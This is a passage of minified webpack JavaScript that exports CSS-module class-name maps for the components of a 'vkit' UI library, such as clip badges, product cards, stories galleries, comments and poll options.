o={root:"vkitClipBadge__root--ph7Ld",rootOpacityDisable:"vkitClipBadge__rootOpacityDisable--we8Yl",rootCompact:"vkitClipBadge__rootCompact--TcO8a",rootDisableLeftPadding:"vkitClipBadge__rootDisableLeftPadding--09Roc",rootActivated:"vkitClipBadge__rootActivated--rRbI7",label:"vkitClipBadge__label--Z1moT",labelTicker:"vkitClipBadge__labelTicker--fIosC",labelIn:"vkitClipBadge__labelIn--XbMlW",slide:"vkitClipBadge__slide--il9PY",labelTickerSpace:"vkitClipBadge__labelTickerSpace--KmSzp",before:"vkitClipBadge__before--NtFmO",after:"vkitClipBadge__after--gs7mD"}},336774:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitClipBadgesGroupButton__root--6jGvq",children:"vkitClipBadgesGroupButton__children--yEbId"}},740302:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitClipBadgesLayout__root--xK9yT",after:"vkitClipBadgesLayout__after--5dE14"}},439202:(e,t,a)=>{a.d(t,{default:()=>o});const o={button:"vkitClipButton__button--f1pcr"}},475826:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitClipCard__root--JREUo",rootRadiusSmall:"vkitClipCard__rootRadiusSmall--pSY9P",rootRadiusNone:"vkitClipCard__rootRadiusNone--kbGrH",rootNoCover:"vkitClipCard__rootNoCover--13Nrn",rootIsBlurred:"vkitClipCard__rootIsBlurred--Vo8ZC",cover:"vkitClipCard__cover--732Td",background:"vkitClipCard__background--Fx5PD",rootIsDarkened:"vkitClipCard__rootIsDarkened--lfSwe",coverBlack:"vkitClipCard__coverBlack--lM2fS"}},180696:(e,t,a)=>{a.d(t,{default:()=>o});const o={wrapper:"vkitClipCoOwnerTitle__wrapper--JHLng",ownerLink:"vkitClipCoOwnerTitle__ownerLink--fBrvL",coOwnerLink:"vkitClipCoOwnerTitle__coOwnerLink--8JfC6",textClamp:"vkitClipCoOwnerTitle__textClamp--P1edh"}},218912:(e,t,a)=>{a.d(t,{default:()=>o});const o={actionDisableOpacity:"vkitAction__actionDisableOpacity--fHRsu"}},363794:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitActions__root--YW59T"}},823610:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAuthor__root--MPuoN"}},938992:(e,t,a)=>{a.d(t,{default:()=>o});const o={content:"vkitClipContainer__content--whqUu",contentRegular:"vkitClipContainer__contentRegular--73sOk",hover:"vkitClipContainer__hover--GLpj4",timeline:"vkitClipContainer__timeline--AAACb",center:"vkitClipContainer__center--Gnw0h",root:"vkitClipContainer__root--SYPFA",rootNoHover:"vkitClipContainer__rootNoHover--1277N",rootWithTimeline:"vkitClipContainer__rootWithTimeline--SkWnw",gradientBottom:"vkitClipContainer__gradientBottom--XehQH",gradientExpanded:"vkitClipContainer__gradientExpanded--22et3",gradientTopBottom:"vkitClipContainer__gradientTopBottom--d7G9J",centerBackground:"vkitClipContainer__centerBackground--jPaKH"}},281902:(e,t,a)=>{a.d(t,{default:()=>o});const o={description:"vkitDescription__description--CBfB6"}},43704:(e,t,a)=>{a.d(t,{default:()=>o});const o={locked:"vkitIconLock__locked--r3UID"}},108176:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitSelectable__container--MO3B3"}},450392:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTextWithIcon__root--kUrS2"}},129018:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitUnderlinedText__root--lKPtt"}},599182:(e,t,a)=>{a.d(t,{default:()=>o});const o={controls:"vkitClipControlsLayout__controls--3cvK0",bottomControlsContainer:"vkitClipControlsLayout__bottomControlsContainer--nrOXg",topControls:"vkitClipControlsLayout__topControls--NB3Hb",topControlsGradient:"vkitClipControlsLayout__topControlsGradient--yXTHl",titleShadow:"vkitClipControlsLayout__titleShadow--qSbmq",gradient:"vkitClipControlsLayout__gradient--sd7Yg",bottomControls:"vkitClipControlsLayout__bottomControls--MyUq0",playActionButton:"vkitClipControlsLayout__playActionButton--yTEUG",muteActionButton:"vkitClipControlsLayout__muteActionButton--gjDhC",bar:"vkitClipControlsLayout__bar--fiYNg",tappable:"vkitClipControlsLayout__tappable--1fmj4",isNotAvailable:"vkitClipControlsLayout__isNotAvailable--TgxR4",fullGradient:"vkitClipControlsLayout__fullGradient--DEVda"}},407008:(e,t,a)=>{a.d(t,{default:()=>o});const o={overlay:"vkitClipDeleted__overlay--E7i20"}},41660:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitClipFadeDescription__root--hdPoF",rootMaskTop:"vkitClipFadeDescription__rootMaskTop--45BXm",rootMaskBottom:"vkitClipFadeDescription__rootMaskBottom--jndSQ",scrollView:"vkitClipFadeDescription__scrollView--RMU6l",scrollViewNoScrollBar:"vkitClipFadeDescription__scrollViewNoScrollBar--RCfip"}},604012:(e,t,a)=>{a.d(t,{default:()=>o});const o={playerContainer:"vkitClipPlayerContainer__playerContainer--GjPog",cover:"vkitClipPlayerContainer__cover--sCYgS",contain:"vkitClipPlayerContainer__contain--QwdkM",playerContainerHidden:"vkitClipPlayerContainer__playerContainerHidden--XXMq2"}},395480:(e,t,a)=>{a.d(t,{default:()=>o});const o={overlay:"vkitClipRestricted__overlay--4g7aj"}},570780:(e,t,a)=>{a.d(t,{default:()=>o});const o={seekControlsTouch:"vkitClipTimeline__seekControlsTouch--eifY5",timelineContainer:"vkitClipTimeline__timelineContainer--7uhol",pseudoContainer:"vkitClipTimeline__pseudoContainer--VDDP5",circleBig:"vkitClipTimeline__circleBig--IbVsC",circle:"vkitClipTimeline__circle--3mcZU",timelineContainerActive:"vkitClipTimeline__timelineContainerActive--iog3q",circleBigOut:"vkitClipTimeline__circleBigOut--DjIH9",circleOut:"vkitClipTimeline__circleOut--o3Slq",seekControlsTouchNoTransition:"vkitClipTimeline__seekControlsTouchNoTransition--hrJbq",rootLarge:"vkitClipTimeline__rootLarge--KAFeY"}},84601:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitPreview__container--f9dRg",thumb:"vkitPreview__thumb--Lnhuc",text:"vkitPreview__text--qxXPa"}},881920:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitClipsCarousel__root--hN4mJ",horizontalItemWrapper:"vkitClipsCarousel__horizontalItemWrapper--o2wZq",verticalItemWrapper:"vkitClipsCarousel__verticalItemWrapper--itcVz",startGapItemWrapper:"vkitClipsCarousel__startGapItemWrapper--IwzLH"}},774430:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootVertical:"vkitScrollSnap__rootVertical--wn60E",rootHorizontal:"vkitScrollSnap__rootHorizontal--yprQu",rootSnapDisabled:"vkitScrollSnap__rootSnapDisabled--odbtf"}},349906:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootHorizontal:"vkitShifter__rootHorizontal--eyZ02",rootVertical:"vkitShifter__rootVertical--rBxlz"}},344060:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootVertical:"vkitSwiper__rootVertical--zJk19",rootHorizontal:"vkitSwiper__rootHorizontal--pKEBr"}},13860:(e,t,a)=>{a.d(t,{default:()=>o});const o={catalogHeader:"vkitCatalogHeader__catalogHeader--vjwUv",catalogHeaderWithMargin:"vkitCatalogHeader__catalogHeaderWithMargin--3hruS",bottomRow:"vkitCatalogHeader__bottomRow--8DkpA"}},295041:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitFixedHeader__container--GkgPV",containerBordered:"vkitFixedHeader__containerBordered--vKQea",containerLarge:"vkitFixedHeader__containerLarge--xXfP3",separatorLarge:"vkitFixedHeader__separatorLarge--YZDGR",inputWrapper:"vkitFixedHeader__inputWrapper--UCbe3"}},457241:(e,t,a)=>{a.d(t,{default:()=>o});const o={row:"vkitHeaderContainer__row--LDnZR",rowPaddingM:"vkitHeaderContainer__rowPaddingM--sSydw",inputWrapper:"vkitHeaderContainer__inputWrapper--omDgo",search:"vkitHeaderContainer__search--m6Bwt",left:"vkitHeaderContainer__left--UZMDB",right:"vkitHeaderContainer__right--DWdrV"}},742033:(e,t,a)=>{a.d(t,{default:()=>o});const o={inputWrapper:"vkitHeaderSearchInput__inputWrapper--DngL1",headerInput:"vkitHeaderSearchInput__headerInput--r4d7Q",icon:"vkitHeaderSearchInput__icon--tu5ea"}},849605:(e,t,a)=>{a.d(t,{default:()=>o});const o={headerSearchStatus:"vkitHeaderSearchStatus__headerSearchStatus--TO2xg",button:"vkitHeaderSearchStatus__button--jtVjQ",buttonItem:"vkitHeaderSearchStatus__buttonItem--51WoX"}},754260:(e,t,a)=>{a.d(t,{default:()=>o});const o={tab:"vkitCategoryTabItem__tab--wmKzE",tabSmall:"vkitCategoryTabItem__tabSmall--KYu88",title:"vkitCategoryTabItem__title--RSVcn"}},76154:(e,t,a)=>{a.d(t,{default:()=>o});const o={dateButton:"vkitDateButton__dateButton--Pw7ah",dateButtonBookable:"vkitDateButton__dateButtonBookable--VY6f9",dateButtonBookableWeekend:"vkitDateButton__dateButtonBookableWeekend--Il5hi",dateButtonActive:"vkitDateButton__dateButtonActive--twC4e"}},772032:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitEcommHeaderLayout__container--xfgIg",main:"vkitEcommHeaderLayout__main--HIjHT",before:"vkitEcommHeaderLayout__before--nQGnn",after:"vkitEcommHeaderLayout__after--0VPLF"}},866308:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMiniProductCard__root--gfB42",description:"vkitMiniProductCard__description--lFLVr",contextMenu:"vkitMiniProductCard__contextMenu--vMW1A"}},877935:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMiniProductCardContextMenuIcon__root--KNRLK"}},813591:(e,t,a)=>{a.d(t,{default:()=>o});const o={icon:"vkitMiniProductCardFavoriteButton__icon--cneTw"}},325237:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMiniProductCardOverlayIconButton__root--J3yIb",rootHovered:"vkitMiniProductCardOverlayIconButton__rootHovered--TPwTw",tooltip:"vkitMiniProductCardOverlayIconButton__tooltip--jXuzo"}},73697:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMiniProductCardOwnerName__root--fgBgr",rootDisabled:"vkitMiniProductCardOwnerName__rootDisabled--qj8mg",avatar:"vkitMiniProductCardOwnerName__avatar--RuJJG"}},53650:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMiniProductCardBadge__root--rmOEk",rootOzon:"vkitMiniProductCardBadge__rootOzon--z4aWA"}},534853:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMiniProductCardPhoto__root--WunL4",image:"vkitMiniProductCardPhoto__image--X1CX9",imageMuted:"vkitMiniProductCardPhoto__imageMuted--6yCAg",tag:"vkitMiniProductCardPhoto__tag--258sD",blur:"vkitMiniProductCardPhoto__blur--cRHGI",badgesBase:"vkitMiniProductCardPhoto__badgesBase--y1AHU",badgesStatus:"vkitMiniProductCardPhoto__badgesStatus--7Jvk7"}},895978:(e,t,a)=>{a.d(t,{default:()=>o});const o={gallery:"vkitMiniProductCardSlider__gallery--lEIrO",sections:"vkitMiniProductCardSlider__sections--n4G9H",overlay:"vkitMiniProductCardSlider__overlay--M1xb9",overlayHasPointer:"vkitMiniProductCardSlider__overlayHasPointer--L5f4D",section:"vkitMiniProductCardSlider__section--BQiF0",sectionDisabled:"vkitMiniProductCardSlider__sectionDisabled--Cl9FD",bullets:"vkitMiniProductCardSlider__bullets--Ch1oB",bullet:"vkitMiniProductCardSlider__bullet--EdP7Z"}},257471:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMiniProductCardPrice__root--wHJil",priceCurrent:"vkitMiniProductCardPrice__priceCurrent--5TUr8",rootDisabled:"vkitMiniProductCardPrice__rootDisabled--c4ZXN",oldPrice:"vkitMiniProductCardPrice__oldPrice--xsS0m"}},295451:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMiniProductCardRating__root--7tjPZ",icon:"vkitMiniProductCardRating__icon--Q7oj7",text:"vkitMiniProductCardRating__text--iztsk",count:"vkitMiniProductCardRating__count--Q7bAX",rootFilled:"vkitMiniProductCardRating__rootFilled--KcpQR"}},625453:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMiniProductCardTitle__root--UNXxm",tooltip:"vkitMiniProductCardTitle__tooltip--EaTQC",title:"vkitMiniProductCardTitle__title--C0fhD",titleDisabled:"vkitMiniProductCardTitle__titleDisabled--blDyg",rootHasError:"vkitMiniProductCardTitle__rootHasError--FgL2q",errorIcon:"vkitMiniProductCardTitle__errorIcon--VhAek",errorIconModeration:"vkitMiniProductCardTitle__errorIconModeration--levys",errorIconSoft:"vkitMiniProductCardTitle__errorIconSoft--p4wVF",errorIconHard:"vkitMiniProductCardTitle__errorIconHard--WLRTV"}},352508:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitRatingStats__root--RcXWH",markStat:"vkitRatingStats__markStat--hILU2"}},99467:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStarStats__root--T6tlW",mark:"vkitStarStats__mark--Uj3kM",progress:"vkitStarStats__progress--pO0Xa",count:"vkitStarStats__count--dU2c8"}},740905:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitFeedActionCell__root--TsBOd",rootCompact:"vkitFeedActionCell__rootCompact--4K5LG",rootLight:"vkitFeedActionCell__rootLight--oktLj",rootDark:"vkitFeedActionCell__rootDark--82Bpz",rootMultiline:"vkitFeedActionCell__rootMultiline--cuPXk"}},689100:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitFeedActionCellProgress__root--tEcsx"}},898081:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitBubble__root--7RZNK",rootWithIcon:"vkitBubble__rootWithIcon--7eRzq",rootWithSticker:"vkitBubble__rootWithSticker--fViKM"}},875671:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitNotification__root--SxmU5",content:"vkitNotification__content--j3dQO"}},501461:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitBubbleBadge__root--MIM1F",rootShort:"vkitBubbleBadge__rootShort--vr9a7",rootHorizontal:"vkitBubbleBadge__rootHorizontal--KyptB"}},229617:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitNotificationAttachments__root--tQugy",reactionBadge:"vkitNotificationAttachments__reactionBadge--24KuC",rootWithReaction:"vkitNotificationAttachments__rootWithReaction--qGhZb",rootWithSticker:"vkitNotificationAttachments__rootWithSticker--4TfAK",rootWithBubble:"vkitNotificationAttachments__rootWithBubble--pvv80",rootWithMultilineBubble:"vkitNotificationAttachments__rootWithMultilineBubble--7beGN"}},351743:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStickerBadge__root--b6wlB",default:"vkitStickerBadge__default--NJgQf",vertical:"vkitStickerBadge__vertical--oXRnm"}},147671:(e,t,a)=>{a.d(t,{default:()=>o});const o={menu:"vkitNotificationHeader__menu--F414y",title:"vkitNotificationHeader__title--FjY9h",aside:"vkitNotificationHeader__aside--hzBk8"}},333858:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitReaction__root--ga5je",item:"vkitReaction__item--V2u2V",itemContent:"vkitReaction__itemContent--dJ5nO",stickersContainer:"vkitReaction__stickersContainer--ryWC8"}},964180:(e,t,a)=>{a.d(t,{default:()=>o});const o={image:"vkitReactionItem__image--Hgpog",hovered:"vkitReactionItem__hovered--nCsv6"}},390238:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStoriesGallery__root--s7x8z",rootHorizontal:"vkitStoriesGallery__rootHorizontal--QJ9Eb",arrow:"vkitStoriesGallery__arrow--f85xw",arrowLeft:"vkitStoriesGallery__arrowLeft--FcRTC",arrowRight:"vkitStoriesGallery__arrowRight--9ZPjm",viewport:"vkitStoriesGallery__viewport--1LPP9",rootVertical:"vkitStoriesGallery__rootVertical--Dke1h",cardSizeByWidth:"vkitStoriesGallery__cardSizeByWidth--Pm4H4",itemsContainer:"vkitStoriesGallery__itemsContainer--cFDTL",itemContainerAnimating:"vkitStoriesGallery__itemContainerAnimating--qTIk2",item:"vkitStoriesGallery__item--iH3ij",rootTouching:"vkitStoriesGallery__rootTouching--AMPGq",itemHidden:"vkitStoriesGallery__itemHidden--FgGCt",itemLevelOne:"vkitStoriesGallery__itemLevelOne--TvFrr",itemLevelTwo:"vkitStoriesGallery__itemLevelTwo--sfPkv",itemLevelThree:"vkitStoriesGallery__itemLevelThree--Rqr7i",itemLevelFour:"vkitStoriesGallery__itemLevelFour--Gsn73",itemBackdrop:"vkitStoriesGallery__itemBackdrop--UYJKG",itemAnimateMinimizing:"vkitStoriesGallery__itemAnimateMinimizing--LFzBB",itemClickZone:"vkitStoriesGallery__itemClickZone--cvhcq",itemActive:"vkitStoriesGallery__itemActive--C0zxz",itemClickZoneActivePrev:"vkitStoriesGallery__itemClickZoneActivePrev--XyvO2",itemClickZoneActiveNext:"vkitStoriesGallery__itemClickZoneActiveNext--Ua060"}},380436:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStoriesGalleryItemChatContainer__root--Z0g4o"}},714848:(e,t,a)=>{a.d(t,{default:()=>o});const o={actionItem:"vkitStoriesGalleryItemFooter__actionItem--yZAD0",before:"vkitStoriesGalleryItemFooter__before--1T89K",childrenWrapper:"vkitStoriesGalleryItemFooter__childrenWrapper--jxQIQ"}},253388:(e,t,a)=>{a.d(t,{default:()=>o});const o={content:"vkitStoriesGalleryItemFooterButton__content--8A4mK",round:"vkitStoriesGalleryItemFooterButton__round--b1DJe",roundOverlay:"vkitStoriesGalleryItemFooterButton__roundOverlay--s0M5c",hover:"vkitStoriesGalleryItemFooterButton__hover--6foBk",active:"vkitStoriesGalleryItemFooterButton__active--0c0Yq"}},153792:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStoriesGalleryItemLikeButton__root--4Z3dX",rootRegular:"vkitStoriesGalleryItemLikeButton__rootRegular--5KoP8",rootRegularBackground:"vkitStoriesGalleryItemLikeButton__rootRegularBackground--fMtkB",rootRegularHover:"vkitStoriesGalleryItemLikeButton__rootRegularHover--YZcuU",rootRegularActive:"vkitStoriesGalleryItemLikeButton__rootRegularActive--q7LfJ",iconActive:"vkitStoriesGalleryItemLikeButton__iconActive--FcrzJ",iconActiveVisible:"vkitStoriesGalleryItemLikeButton__iconActiveVisible--osheO",rootRegularActiveMode:"vkitStoriesGalleryItemLikeButton__rootRegularActiveMode--DsAAQ",storyLikeAnimation:"vkitStoriesGalleryItemLikeButton__storyLikeAnimation--vgmoB"}},472974:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStoriesGalleryMessageField__root--mRKEo",inputElement:"vkitStoriesGalleryMessageField__inputElement--aG8Gj",inactive:"vkitStoriesGalleryMessageField__inactive--odCtN",hidden:"vkitStoriesGalleryMessageField__hidden--dw9E8",notAllowed:"vkitStoriesGalleryMessageField__notAllowed--gF5Gq"}},727322:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStoriesGalleryContainer__root--bEch0",background:"vkitStoriesGalleryContainer__background--aeRDV",overlayLabel:"vkitStoriesGalleryContainer__overlayLabel--R3fjM",overlayLabelClose:"vkitStoriesGalleryContainer__overlayLabelClose--7tp4r",overlayLabelBackText:"vkitStoriesGalleryContainer__overlayLabelBackText--jfXkL",content:"vkitStoriesGalleryContainer__content--Cu4Fl",backgroundVisible:"vkitStoriesGalleryContainer__backgroundVisible--KuHgc",fadeIn:"vkitStoriesGalleryContainer__fadeIn--tWmYo",backgroundHidden:"vkitStoriesGalleryContainer__backgroundHidden--YKzmy",fadeOut:"vkitStoriesGalleryContainer__fadeOut--TqWsA",fadeInLabel:"vkitStoriesGalleryContainer__fadeInLabel--2ZWMo",fadeOutLabel:"vkitStoriesGalleryContainer__fadeOutLabel--XnTD9"}},549842:(e,t,a)=>{a.d(t,{default:()=>o});const o={progressItem:"vkitStoriesProgressBar__progressItem--76RIv",progressItemBackground:"vkitStoriesProgressBar__progressItemBackground--eHSgu",progressItemBar:"vkitStoriesProgressBar__progressItemBar--vUtDA"}},87406:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStoriesViewerHeader__root--pYAeb",rootSecondary:"vkitStoriesViewerHeader__rootSecondary--qpjZj",info:"vkitStoriesViewerHeader__info--dDkK6",title:"vkitStoriesViewerHeader__title--Ccc7P",meta:"vkitStoriesViewerHeader__meta--uAUli",content:"vkitStoriesViewerHeader__content--ij7kN",linkHovered:"vkitStoriesViewerHeader__linkHovered--8wqrr",actions:"vkitStoriesViewerHeader__actions--Goihm"}},605514:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStoryCard__root--T4smE",imageContainer:"vkitStoryCard__imageContainer--FqAiS",rootDefault:"vkitStoryCard__rootDefault--xOde6",name:"vkitStoryCard__name--ZhdbS",rootSeen:"vkitStoryCard__rootSeen--Fm7Es",rootCreate:"vkitStoryCard__rootCreate--2wVVW",rootDiscover:"vkitStoryCard__rootDiscover--mFt9F",rootLive:"vkitStoryCard__rootLive--31E6t",rootActive:"vkitStoryCard__rootActive--zlg1w",gradient:"vkitStoryCard__gradient--bmSoM",content:"vkitStoryCard__content--l3mht",avatar:"vkitStoryCard__avatar--dYpXF",avatarCreate:"vkitStoryCard__avatarCreate--MTLFy",avatarDiscover:"vkitStoryCard__avatarDiscover--W0JEP",rootSkeleton:"vkitStoryCard__rootSkeleton--VDDmr"}},825804:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStoryContainer__root--IzbWb",body:"vkitStoryContainer__body--tW4zu",storyBackground:"vkitStoryContainer__storyBackground--mKjSH",bodyNoBorderRadius:"vkitStoryContainer__bodyNoBorderRadius--BLKtD",background:"vkitStoryContainer__background--cou3q",nextZone:"vkitStoryContainer__nextZone--lFDFO",backZone:"vkitStoryContainer__backZone--3gPBp",noActiveOverlay:"vkitStoryContainer__noActiveOverlay--CvLs7",noActiveOverlayDisabled:"vkitStoryContainer__noActiveOverlayDisabled--nIhzJ",rootATopOfFooter:"vkitStoryContainer__rootATopOfFooter--eMY7a",rootATopOfFooterVisible:"vkitStoryContainer__rootATopOfFooterVisible--Smul5",header:"vkitStoryContainer__header--b79px",headerGradient:"vkitStoryContainer__headerGradient--03ObF",headerVisible:"vkitStoryContainer__headerVisible--trQUM",footer:"vkitStoryContainer__footer--sqd83",footerAbove:"vkitStoryContainer__footerAbove--xOTN6",footerBottom:"vkitStoryContainer__footerBottom--FpRU3",noFooterAnimation:"vkitStoryContainer__noFooterAnimation--O3ZDo",footerAboveVisible:"vkitStoryContainer__footerAboveVisible--ZTQNj",footerBottomVisible:"vkitStoryContainer__footerBottomVisible--B2xAT",footerNoBorderRadius:"vkitStoryContainer__footerNoBorderRadius--yWOQR",like:"vkitStoryContainer__like--ICGdU",bodyLike:"vkitStoryContainer__bodyLike--jxdkG",bodyLikeVisible:"vkitStoryContainer__bodyLikeVisible--amgnT",gradient:"vkitStoryContainer__gradient--PRMhm",gradientNoBorderRadius:"vkitStoryContainer__gradientNoBorderRadius--pSUQl",safeZone:"vkitStoryContainer__safeZone--RmRni"}},804522:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStoryPreview__root--Vx8EP",rootSelected:"vkitStoryPreview__rootSelected--fFg9s",rootNoBorderRadius:"vkitStoryPreview__rootNoBorderRadius--wo5qf",image:"vkitStoryPreview__image--0L8mm",imageLoaded:"vkitStoryPreview__imageLoaded--aomjJ"}},486617:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitDateBadge__root--3vvFh",text:"vkitDateBadge__text--PhR4J"}},389161:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSelectedCircle__root--lYcTB",icon:"vkitSelectedCircle__icon--oXrnY"}},607113:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPhotoAttachment__root--k06jB",attachmentIcon:"vkitPhotoAttachment__attachmentIcon--i0iyf"}},624401:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitRestrictionPlaceholder__root--slXSn",blurred:"vkitRestrictionPlaceholder__blurred--tHW8d"}},48321:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSecondaryAttachment__root--fqivA",title:"vkitSecondaryAttachment__title--ShMIa"}},32549:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitVideoAttachment__root--FboqS"}},25919:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAppCard__root--wpzaJ",stretch:"vkitAppCard__stretch--ovo6Q",header:"vkitAppCard__header--nfeEi",headerStretched:"vkitAppCard__headerStretched--RFcr7",headerNoBg:"vkitAppCard__headerNoBg--CPhaJ",productType:"vkitAppCard__productType--NWyT6",tappable:"vkitAppCard__tappable--VPgxI",body:"vkitAppCard__body--TsUYS"}},771031:(e,t,a)=>{a.d(t,{default:()=>o});const o={bar:"vkitMultiProgress__bar--bfo7A",part:"vkitMultiProgress__part--GAAPv",contrastBackground:"vkitMultiProgress__contrastBackground--d11XX",text:"vkitMultiProgress__text--DpcZT"}},591422:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitComment__root--fytd3",comment:"vkitComment__comment--cXona",selected:"vkitComment__selected--SU0ma",disabled:"vkitComment__disabled--oCsaV",contentWrapper:"vkitComment__contentWrapper--eQ0Mn",contentText:"vkitComment__contentText--N6J3n",attachments:"vkitComment__attachments--wxMHK",info:"vkitComment__info--PwMoq",infoSmallSpacing:"vkitComment__infoSmallSpacing--RiqwN",infoLeft:"vkitComment__infoLeft--ca7iE",date:"vkitComment__date--Dh285",reply:"vkitComment__reply--4sQRU",textWrapper:"vkitComment__textWrapper--KcpP3",more:"vkitComment__more--J22Xm",groupLike:"vkitComment__groupLike--Egvre",likeShowOnHover:"vkitComment__likeShowOnHover--8XvP4",likesModeAlways:"vkitComment__likesModeAlways--1eahc"}},885896:(e,t,a)=>{a.d(t,{default:()=>o});const o={badge:"vkitCommentAuthorLike__badge--XagRL",icon:"vkitCommentAuthorLike__icon--HlaK3",iconOutline:"vkitCommentAuthorLike__iconOutline--KCPNL"}},537340:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCommentBase__root--2D4IF",in:"vkitCommentBase__in--CZHNm",title:"vkitCommentBase__title--SVZr8",titleAfter:"vkitCommentBase__titleAfter--j55ta",titleSeparator:"vkitCommentBase__titleSeparator--UEOxN",actions:"vkitCommentBase__actions--efyRI",actionsVisible:"vkitCommentBase__actionsVisible--C1TC3",actionSpinner:"vkitCommentBase__actionSpinner--Leos9"}},784309:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootHighlighted:"vkitCommentBaseOwnerName__rootHighlighted--4HSan",ownerNameLink:"vkitCommentBaseOwnerName__ownerNameLink--8amUO",separator:"vkitCommentBaseOwnerName__separator--0axUB"}},384600:(e,t,a)=>{a.d(t,{default:()=>o});const o={like:"vkitCommentLike__like--fgOSF",likeActive:"vkitCommentLike__likeActive--c8nqM",count:"vkitCommentLike__count--kTjNy"}},746262:(e,t,a)=>{a.d(t,{default:()=>o});const o={parentOwner:"vkitCommentParentOwner__parentOwner--zkrBO"}},174186:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCommentLayout__root--Wjqbz"}},906982:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCommentLayoutAction__root--CuMda"}},890458:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCommentLayoutHide__root--7j3Ub",icon:"vkitCommentLayoutHide__icon--ZMlNT"}},760890:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitHeaderPopover__root--kOvbF",rootNoTopRounded:"vkitHeaderPopover__rootNoTopRounded--FMrBE",contentWrap:"vkitHeaderPopover__contentWrap--3SCs9"}},468375:(e,t,a)=>{a.d(t,{default:()=>o});const o={scroll:"vkitHeaderPopoverScrollable__scroll--3uZQC",scrollStretched:"vkitHeaderPopoverScrollable__scrollStretched--1rzrH"}},638206:(e,t,a)=>{a.d(t,{default:()=>o});const o={votingOptionsWrapper:"vkitPollOptions__votingOptionsWrapper--BydIL",votingOptionsOverflowWrapper:"vkitPollOptions__votingOptionsOverflowWrapper--ulA7g",votingOptions:"vkitPollOptions__votingOptions--kkdU8",votingOptionWrapper:"vkitPollOptions__votingOptionWrapper--1fOoS",votingOption:"vkitPollOptions__votingOption--mmFU2",votingOptionFill:"vkitPollOptions__votingOptionFill--NXUVn",votingOptionRow:"vkitPollOptions__votingOptionRow--hDsGn",votingOptionLeft:"vkitPollOptions__votingOptionLeft--2GdvM",votingOptionRight:"vkitPollOptions__votingOptionRight--OfzMp",votingOptionSeparator:"vkitPollOptions__votingOptionSeparator--DH7wq",votingMyVoteIcon:"vkitPollOptions__votingMyVoteIcon--lM8iM",votingOptionCheckboxIcon:"vkitPollOptions__votingOptionCheckboxIcon--DYPaq",checkboxIcon:"vkitPollOptions__checkboxIcon--7OrS1",checkboxCheckedIcon:"vkitPollOptions__checkboxCheckedIcon--Ldjlj",votingOptionsVoted:"vkitPollOptions__votingOptionsVoted--vc77t",votingOptionsLoading:"vkitPollOptions__votingOptionsLoading--ig8JS"}},547354:(e,t,a)=>{a.d(t,{default:()=>o});const o={action:"vkitPostFooterAction__action--EqXB6"}},754930:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPostFooterRow__root--Rbxg8"}},393546:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitPostHeader__container--rbvew",flexbox:"vkitPostHeader__flexbox--LxZ9p",mainInfo:"vkitPostHeader__mainInfo--6bdlu"}},166706:(e,t,a)=>{a.d(t,{default:()=>o});const 